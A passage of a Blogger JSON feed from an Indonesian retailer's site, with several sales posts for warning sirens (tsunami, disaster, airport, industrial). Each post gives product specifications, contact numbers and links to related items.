Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7213250911840341025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7213250911840341025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/09\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.html","title":"Sirine Mitigasi Bencana Alam JDL 400 220\/240V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjL44uS3t1BOLNLhpfrX7OaJDs2aehPGMr6kKSLX3sM6Mbk6HY5jXb0URLsnsfAUPbhL_MycaObQrSeIR1i5lpJ615bYNWkrDXFd-mL3JU4AbJu46V8Ri2FFs_hIBUraI8ArbUm5yoi9wfXOxvGIQh9NLG1A4SEi1HO9mm0QwVD82yxbjYBxAdu1kH41avI\/s72-c\/sirine-mitigasi-bencana-alam-jdl-400-220-240v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8762726117332637705"},"published":{"$t":"2025-06-23T22:56:00.000-07:00"},"updated":{"$t":"2025-06-23T22:56:12.572-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Siren LK Sentry B Kawasan industri 2Hektar"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Siren LK Sentry B Kawasan industri 2Hektar  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis5Z3dy8gMzCzZ-sT7AkvmjxSpC6w1IrnyyJnE5npxoZPVhLXdJy989OWRwh-K8mX-MLptjlWK5dwj-v4cfJnEzvDGBvEioechikd3INAfYxZ3QrPsSBmVx4H4ErO-9ky90pOtNyrhO3kNo4I03EjVEgE3gVmheySibR5pe6Ec-juUwIme9Hb4XbOuq4rD\/s300\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Siren LK Sentry B Kawasan industri 2Hektar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis5Z3dy8gMzCzZ-sT7AkvmjxSpC6w1IrnyyJnE5npxoZPVhLXdJy989OWRwh-K8mX-MLptjlWK5dwj-v4cfJnEzvDGBvEioechikd3INAfYxZ3QrPsSBmVx4H4ErO-9ky90pOtNyrhO3kNo4I03EjVEgE3gVmheySibR5pe6Ec-juUwIme9Hb4XbOuq4rD\/s16000\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.png\" title=\"Jual Siren LK Sentry B Kawasan industri 2Hektar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tipe: Sirine elektromekanis DC, omni‑directional, pemasangan tetap\u003Cbr \/\u003E\n- Level Suara: 115 ± 2 dBc @ 30,5 m (sekitar 128–129 dB @ 1 m)\u003Cbr \/\u003E\n- Motor: 5,25 kW, 48 V DC\u003Cbr \/\u003E\n- Frekuensi: sekitar 525 ± 20 Hz (nada tunggal)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCocok sebagai sirine peringatan publik di area:\u003Cbr \/\u003E\n- Bandara\u003Cbr \/\u003E\n- Pangkalan militer\u003Cbr \/\u003E\n- Kawasan industri besar\u003Cbr \/\u003E\n- Perlindungan sipil kota\/kawasan\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Siren LK Sentry B Kawasan industri 2Hektar , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html\"\u003EJual Sirine Gempa, Tsunami, Banjir LK-STH10A\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.html\"\u003EJual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8762726117332637705\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8762726117332637705"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8762726117332637705"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.html","title":"Jual Siren LK Sentry B Kawasan industri 2Hektar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis5Z3dy8gMzCzZ-sT7AkvmjxSpC6w1IrnyyJnE5npxoZPVhLXdJy989OWRwh-K8mX-MLptjlWK5dwj-v4cfJnEzvDGBvEioechikd3INAfYxZ3QrPsSBmVx4H4ErO-9ky90pOtNyrhO3kNo4I03EjVEgE3gVmheySibR5pe6Ec-juUwIme9Hb4XbOuq4rD\/s72-c\/jual-siren-lk-sentry-b-kawasan-industri-2hektar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1870827309417540365"},"published":{"$t":"2025-06-23T22:40:00.000-07:00"},"updated":{"$t":"2025-06-23T22:40:13.111-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_x3Hp7atiwtug2ZMXuXi-6YdfXoRNz9kgvhdtj9UpseO2cUqxM3NqvGA0MMWQxBhzofW7Vqh7-fAuS6eliL8mkQhiTzSfG9nHWQu2ueX2-_SAPoSKS8zw9HLG-4AsyP2RBDgIPVnUk2mS3xILlw7JqmiZWqFYfEpXGuRu2suX31MWh0vD9zILPh0AIwr\/s300\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_x3Hp7atiwtug2ZMXuXi-6YdfXoRNz9kgvhdtj9UpseO2cUqxM3NqvGA0MMWQxBhzofW7Vqh7-fAuS6eliL8mkQhiTzSfG9nHWQu2ueX2-_SAPoSKS8zw9HLG-4AsyP2RBDgIPVnUk2mS3xILlw7JqmiZWqFYfEpXGuRu2suX31MWh0vD9zILPh0AIwr\/s16000\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.png\" title=\"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tipe: Sirine elektromekanis omnidirectional untuk pemasangan vertikal (atap\/tiang)\u003Cbr \/\u003E\n- Material Casing \u0026 Horns: Fiberglass (FRP) atau stainless steel — tahan cuaca \u0026 awet\u003Cbr \/\u003E\n- Level Suara: 136 ± 2 dB(A)\u003Cbr \/\u003E\n- Motor Listrik: 4 kW, tiga-fasa (380\/400\/440 V AC, 50\/60 Hz)\u003Cbr \/\u003E\n- Frekuensi Output: 500–560 ± 20 Hz, single-tone\u003Cbr \/\u003E\n- Berat Bersih: ~138 kg\u003Cbr \/\u003E\n- Rating IP: IP54–IP55 (perlindungan dari cipratan air dan debu)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi \u0026 Fungsi\u003Cbr \/\u003E\n- Sistem peringatan sipil: gempa, tsunami, banjir\u003Cbr \/\u003E\n- Alarm kebakaran pada pabrik, tambang, hutan, pelabuhan\u003Cbr \/\u003E\n- Peringatan kecelakaan di bendungan, bandara, militer, fasilitas tahanan\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html\"\u003EJual Sirine Gempa, Tsunami, Banjir LK-STH10A\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-minyak-jdw-450b-7-5kw.html\"\u003EJual Sirine Industri Minyak JDW 450B 7,5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1870827309417540365\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1870827309417540365"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1870827309417540365"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.html","title":"Jual LK-Sentry A 4 kW Sirine Pelabuhan Luas 1Hektar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZ_x3Hp7atiwtug2ZMXuXi-6YdfXoRNz9kgvhdtj9UpseO2cUqxM3NqvGA0MMWQxBhzofW7Vqh7-fAuS6eliL8mkQhiTzSfG9nHWQu2ueX2-_SAPoSKS8zw9HLG-4AsyP2RBDgIPVnUk2mS3xILlw7JqmiZWqFYfEpXGuRu2suX31MWh0vD9zILPh0AIwr\/s72-c\/jual-lk-sentry-a-4kw-sirine-pelabuhan-luas-1hektar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3919316838655501679"},"published":{"$t":"2025-06-23T21:55:00.000-07:00"},"updated":{"$t":"2025-06-23T21:55:09.470-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Gempa, Tsunami, Banjir LK-STH10A  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoFZ_ge94QjLB3z7Py0jEmgrnSqLq9lcxZ4HE9Rm3w8mNO1AUnnrGhe9WPoYZVOjP49sfl0RjalEdJ1Mc4QlXcvLnZ_gRiqVbfGqOsA71QhmUFMpYgruRXD_rgvtk9naqiuO9Wsf4WbTL-tK2DsxkhXfQcu4J4bfz0gvWPqIjSMOXw5OwXowlOFwyAcWj\/s300\/jual-sirine-gempa-tsunami-banjir-lk-sth10a.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoFZ_ge94QjLB3z7Py0jEmgrnSqLq9lcxZ4HE9Rm3w8mNO1AUnnrGhe9WPoYZVOjP49sfl0RjalEdJ1Mc4QlXcvLnZ_gRiqVbfGqOsA71QhmUFMpYgruRXD_rgvtk9naqiuO9Wsf4WbTL-tK2DsxkhXfQcu4J4bfz0gvWPqIjSMOXw5OwXowlOFwyAcWj\/s16000\/jual-sirine-gempa-tsunami-banjir-lk-sth10a.png\" title=\"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tipe: Sirine elektromekanis omnidirectional untuk pemasangan vertikal (atap\/tiang)\u003Cbr \/\u003E\n- Material Casing \u0026 Horns: Fiberglass (FRP) atau stainless steel — tahan cuaca \u0026 awet \u003Cbr \/\u003E\nlksos.com\u003Cbr \/\u003E\n.\u003Cbr \/\u003E\n- Level Suara: 136 ± 2 dB(A) \u003Cbr \/\u003E\n- Motor Listrik: 4 kW, tiga-fasa (380\/400\/440 V AC, 50\/60 Hz) \u003Cbr \/\u003E\n- Frekuensi Output: 500–560 ± 20 Hz, single-tone\u003Cbr \/\u003E\n- Berat Bersih: ~138 kg\u003Cbr \/\u003E\n- Rating IP: IP54–IP55 (perlindungan dari cipratan air dan debu)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAplikasi \u0026 Fungsi\u003Cbr \/\u003E\n- Sistem peringatan sipil: gempa, tsunami, banjir \u003Cbr \/\u003E\n- Alarm kebakaran pada pabrik, tambang, hutan, pelabuhan\u003Cbr \/\u003E\n- Peringatan kecelakaan di bendungan, bandara, militer, fasilitas tahanan\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine Gempa, Tsunami, Banjir LK-STH10A , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-anti-ledak-stasiun-gas-lk-jdw400b.html\"\u003EJual Sirine Anti Ledak Stasiun Gas LK‑JDW400B\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-industri-minyak-jdw-450b-7-5kw.html\"\u003EJual Sirine Industri Minyak JDW 450B 7,5 kW\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3919316838655501679\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3919316838655501679"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3919316838655501679"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-gempa-tsunami-bannir-lk-sth10a.html","title":"Jual Sirine Gempa, Tsunami, Banjir LK-STH10A"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxoFZ_ge94QjLB3z7Py0jEmgrnSqLq9lcxZ4HE9Rm3w8mNO1AUnnrGhe9WPoYZVOjP49sfl0RjalEdJ1Mc4QlXcvLnZ_gRiqVbfGqOsA71QhmUFMpYgruRXD_rgvtk9naqiuO9Wsf4WbTL-tK2DsxkhXfQcu4J4bfz0gvWPqIjSMOXw5OwXowlOFwyAcWj\/s72-c\/jual-sirine-gempa-tsunami-banjir-lk-sth10a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6693715174279503720"},"published":{"$t":"2025-06-22T22:40:00.000-07:00"},"updated":{"$t":"2025-06-22T22:40:36.251-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual Sirine LK-STH10H Radius 2Hektar 4 kW"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine LK-STH10H Radius 2Hektar 4 kW  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhui9P4Wp9VxNuFaeG2jVSpne-XeZHQPgemyoBKIl__t3NQwD3ed168bAlsW7rm4GMSp1XrAHNxA_Tkg2crgiLh3yJQe1qGzYEzMneuI_mJTRE_zztY4nhEzo-b0ZbSplf04ociMQs2o1C2BhbSDcPfZPF0oGaoETgXiHvu-U8p3CH8yRK6T5Ba0l0fV2VF\/s300\/jual-sirine-lk-sth-10h-radius-2hektar-4%E2%80%AFkw.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Sirine LK-STH10H Radius 2Hektar 4 kW\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhui9P4Wp9VxNuFaeG2jVSpne-XeZHQPgemyoBKIl__t3NQwD3ed168bAlsW7rm4GMSp1XrAHNxA_Tkg2crgiLh3yJQe1qGzYEzMneuI_mJTRE_zztY4nhEzo-b0ZbSplf04ociMQs2o1C2BhbSDcPfZPF0oGaoETgXiHvu-U8p3CH8yRK6T5Ba0l0fV2VF\/s16000\/jual-sirine-lk-sth-10h-radius-2hektar-4%E2%80%AFkw.png\" title=\"Jual Sirine LK-STH10H Radius 2Hektar 4 kW\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n- Tingkat suara: sangat keras, sekitar 140 ±2 dB(A) \u003Cbr \/\u003E\n- Tipe: omnidirectional, dipasang vertikal\u003Cbr \/\u003E\n- Motor listrik: 4 kW, 380\/400\/440 V AC, 50\/60 Hz\u003Cbr \/\u003E\n- Frekuensi output: sekitar 500–520 Hz ±20 Hz\u003Cbr \/\u003E\n- Bahan casing \u0026 terompet: FRP (Fiber-Reinforced Plastic) – tahan cuaca, awet\u003Cbr \/\u003E\n- Rating IP: IP44 (tahan cipratan air dan debu ringan)\u003Cbr \/\u003E\n- Berat bersih: sekitar 148 kg\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Sirine LK-STH10H Radius 2Hektar 4 kW , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-pesisir-pantai-lk-jdw400-3pk.html\"\u003EJual Sirine Pesisir Pantai LK-JDW400 3PK\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdl-400-siren-peringatan-evakuasi-tsunami.html\"\u003EJual LK JDL 400 Siren Peringatan Evakuasi Tsunami \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-lk-jdw450-emergency-alarm-kebocoran-gas.html\"\u003EJual LK-JDW450 Emergency Alarm Kebocoran Gas\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6693715174279503720\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-lk-sth10h-radius-2hektar-4kw.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6693715174279503720"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6693715174279503720"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/06\/jual-sirine-lk-sth10h-radius-2hektar-4kw.html","title":"Jual Sirine LK-STH10H Radius 2Hektar 4 kW"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhui9P4Wp9VxNuFaeG2jVSpne-XeZHQPgemyoBKIl__t3NQwD3ed168bAlsW7rm4GMSp1XrAHNxA_Tkg2crgiLh3yJQe1qGzYEzMneuI_mJTRE_zztY4nhEzo-b0ZbSplf04ociMQs2o1C2BhbSDcPfZPF0oGaoETgXiHvu-U8p3CH8yRK6T5Ba0l0fV2VF\/s72-c\/jual-sirine-lk-sth-10h-radius-2hektar-4%E2%80%AFkw.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-612797454746693182"},"published":{"$t":"2025-06-22T22:31:00.000-07:00"},"updated":{"$t":"2025-06-22T22:31:38.082-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Jual LK-JDW450 Emergency Alarm Kebocoran Gas"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual LK-JDW450 Emergency Alarm Kebocoran Gas  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 